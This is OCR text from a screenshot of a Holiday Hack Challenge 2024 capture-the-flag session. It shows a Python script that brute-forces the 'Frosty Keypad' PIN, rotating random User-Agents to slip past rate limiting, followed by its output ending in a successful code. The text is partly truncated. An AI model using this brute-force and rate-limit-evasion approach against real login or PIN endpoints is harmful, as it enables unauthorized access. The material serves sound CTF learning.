 hack in the saddle again (save point) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu
Terminal
File Edit View Search Terminal Help
from itertools import product
url = 'https://hhc24-frostykeypad.holidayhackchallenge.com/submit'
digits = [2, 6 ,7, 8]
for pin in product(digits, repeat=5):
pin = ''.join(map(str, pin))
while True:
ua = ''.join(random.choices(string.ascii_letters, k=20))
resp = requests.post(url, json={"answer": pin}, headers={"User-Agent"
print(f"{pin}: {resp} {resp.text.strip()}")
if resp.status_code != 429:
break
time.sleep(1)
if resp.status_code != 400:
"brute_pin.py" 23L, 598B written
sing all sense of order and coherence!"}
22768: <Response [400]> {"error":"The data you've provided seems to have gone
sing all sense of order and coherence!"}
22772: <Response [400]> {"error":"The data you've provided seems to have gone
sing all sense of order and coherence!"}
22776: <Response [400]> {"error":"The data you've provided seems to have gone
sing all sense of order and coherence!"}
22777: <Response [400]> {"error":"The data you've provided seems to have gone
sing all sense of order and coherence!"}
22778: <Response [400]> {"error":"The data you've provided seems to have gone
sing all sense of order and coherence!"}
22782: <Response [400]> {"error":"The data you've provided seems to have gone
sing all sense of order and coherence!"}
22786: <Response [200]> {"output":"success"}
oxdf@hacky[~/hhc/act1]$
10.10.14.6 0:bash*
Frosty Keypad
https://hhc24-frostykeypad.holidayhackchallenge.com
2:6:1 4:19:3
6:1:1 3:10:4
14:8:3
1 2 3
4 5 6
7 8 9
Clear 0 Enter
22786
Terminal
Frosty Keypad — Moz...
[Developer Tools — F...
Right Ctrl